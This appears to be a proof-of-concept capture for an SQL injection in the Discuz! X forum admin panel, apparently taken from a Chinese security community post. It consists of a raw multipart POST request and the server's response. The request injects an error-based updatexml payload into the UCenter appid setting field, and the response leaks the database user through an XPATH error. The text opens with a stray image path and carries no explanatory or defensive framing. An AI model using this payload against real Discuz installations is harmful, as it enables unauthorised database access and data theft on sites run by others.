 Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2159
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1)); -- a
-----------------------------5574909820695
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=Fe9gNu; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887526; path=/
Set-Cookie: uu7R_2132_lastact=1575887527%09admin.php%09; expires=Tue, 10-Dec-2019 10:32:07 GMT; Max-Age=86400; path=/
Content-Length: 1494
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
/><b>Error:</b>XPATH syntax error: '~root@localhost~'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>
圈子
Secquan圈子社区